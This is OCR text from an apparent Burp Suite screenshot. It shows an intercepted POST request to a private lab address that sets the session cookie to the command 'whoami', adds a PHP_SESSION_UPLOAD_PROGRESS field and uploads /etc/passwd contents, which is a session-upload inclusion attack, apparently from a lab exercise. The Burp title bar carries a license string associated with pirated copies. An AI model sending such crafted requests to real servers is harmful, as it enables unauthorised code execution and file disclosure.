 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap Url Redirect Json2Dict
Intercept HTTP history WebSockets history Options
Request to http://192.168.23.128:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.23.128
User-Agent: curl/7.50.1
Accept: */*
Cookie:PHPSESSID=whoami
Content-Length: 3376
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------a10b58c705c51277
Connection: close
--------------------------a10b58c705c51277
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
--------------------------a10b58c705c51277
Content-Disposition: form-data; name="file_name"; filename="passwd"
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
? < + > mishi 0 matches